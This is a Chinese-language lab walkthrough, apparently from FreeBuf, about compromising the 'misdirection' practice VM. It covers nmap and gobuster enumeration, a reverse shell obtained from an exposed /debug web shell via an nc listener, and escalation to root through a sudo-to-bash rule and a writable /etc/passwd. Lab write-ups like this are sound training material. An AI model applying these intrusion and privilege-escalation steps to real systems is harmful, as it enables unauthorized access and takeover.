 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路

nmap扫描
端口扫描
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
开放端口及系统信息详细扫描
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ecbb44eef333af9fa5ceb5776145e436 (RSA)
| 256 677bcb4e951b78088d2ab147048d6287 (ECDSA)
|_ 256 59041d25116d89a36c6de4e3d23cda7d (ED25519)
80/tcp open http Rocket httpd 1.2.6 (Python 2.7.15rc1)
|_http-server-header: Rocket 1.2.6 Python/2.7.15rc1
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:4E:AF:88 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
简单脚本扫描
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.137.130:80/init/default/user/register?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/login?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/register?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Fsupport%27%20OR%20sqlspider
| http://192.168.137.130:80/init/default/user/login?_next=%2Finit%2Fdefault%2Fsupport%27%20OR%20sqlspider
|_ http://192.168.137.130:80/init/default/user/register?_next=%2Finit%2Fdefault%2Fsupport%27%20OR%20sqlspider
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.130
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.137.130:80/init/default/user/register?_next=/init/default/index
| Form id: auth_user_first_name__row
| Form action: #
|
| Path: http://192.168.137.130:80/init/default/user/request_reset_password?_next=/init/default/index
| Form id: auth_user_email__row
|_ Form action: #
| http-enum:
| /admin/: Possible admin folder
|_ /admin/admin/: Possible admin folder
|_http-dombased-xss: Couldn't find any DOM based XSS.
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
| /wordpress/: Blog
| /wordpress/wp-login.php: Wordpress login page.
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /debug/: Potentially interesting folder
| /development/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /help/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /manual/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /scripts/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
MAC Address: 00:0C:29:4E:AF:88 (VMware)
进行详细分析和渗透优先级排序
数据库时mysql,80是Rocket,不太熟悉。脚本扫描说可能存在SQL注入。8080是apache,好像有wordpress内容管理系统,知道了一些目录。
优先级排序:
mysql-->web-->ssh
mysql空密码尝试
# mysql -h 192.168.137.130 -u root -p
\Enter password:
ERROR 1130 (HY000): Host '192.168.137.135' is not allowed to connect to this MySQL server
登陆失败
web渗透
80端口
刚刚得知是Rocket 1.2.6,进行exp利用寻找。找了searchsploit和exp-db。都没有找到可以利用的。
页面检索
有登录,注册,密码忘记功能。
登录功能尝试了sql注入,无效。
注册尝试了二次注入,但是怎么样无法注册。
站点貌似是web2py搭建。但是没找到具体版本号。找了一下利用,也没有合适的。
目录暴破
# gobuster dir -u 'http://192.168.137.130/' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --exclude-length 50
/examples (Status: 200) [Size: 6937]
/welcome (Status: 200) [Size: 13705]
/admin (Status: 200) [Size: 42]
/init (Status: 200) [Size: 5782]
/admin没有权限访问,/init就是主页面,/examples得知web2py的版本为2.18.5。
但是searchsploit还是无利用。
/welcome是web2py的欢迎页面。有登录页面,注册页面和密码忘记页面。
这次可以注册,但是什么都没有。
8080端口
只是一个apache的默认页。
目录暴破
# gobuster dir -u 'http://192.168.137.130:8080' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/images (Status: 301) [Size: 326] [--> http://192.168.137.130:8080/images/]
/help (Status: 301) [Size: 324] [--> http://192.168.137.130:8080/help/]
/scripts (Status: 301) [Size: 327] [--> http://192.168.137.130:8080/scripts/]
/css (Status: 301) [Size: 323] [--> http://192.168.137.130:8080/css/]
/wordpress (Status: 301) [Size: 329] [--> http://192.168.137.130:8080/wordpress/]
/development (Status: 301) [Size: 331] [--> http://192.168.137.130:8080/development/]
/manual (Status: 301) [Size: 326] [--> http://192.168.137.130:8080/manual/]
/js (Status: 301) [Size: 322] [--> http://192.168.137.130:8080/js/]
/shell (Status: 301) [Size: 325] [--> http://192.168.137.130:8080/shell/]
/debug (Status: 301) [Size: 325] [--> http://192.168.137.130:8080/debug/]
/server-status (Status: 403) [Size: 282]
逐一访问之后,发现/debug直接就是一个shell。
getshell
那么反弹到我们的攻击机上吧。舒服一点。
# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.130] 40888
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@misdirection:/var/www/html/debug$
那么我们拿到了初始立足点。
提权
第一次提权
进行常规的提权遍历。sudo遍历,自动任务,suid文件,用户家目录...
在sudo -l的时候,发现brexit用户可以无密码启用bash。
www-data@misdirection:/var/www/html/debug$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
(brexit) NOPASSWD: /bin/bash
那么可以执行sudo -u brexit /bin/bash提权到brexit用户。
www-data@misdirection:/var/www/html/debug$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
whoami
brexit
第二次提权
一样,进行窗轨的提权遍历。最后发现/etc/passwd竟然是可以编辑的。find / -group brexit -type f 2>/dev/null。
用mkpasswd生成密码写入/passwd。直接切换即可提权成功。
brexit@misdirection:/var/www/html/debug$ su zzk
su zzk
Password: 123456
root@misdirection:/var/www/html/debug# whoami
whoami
root
root@misdirection:/var/www/html/debug#
靶机总结与认知成长
每一个步骤尽量做的完整一些再进行下一步。
sudo的时候,-u可以指定特定用户名。
提权遍历的时候,不要忘了查看/etc/passwd和/etc/shadow文件的权限。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





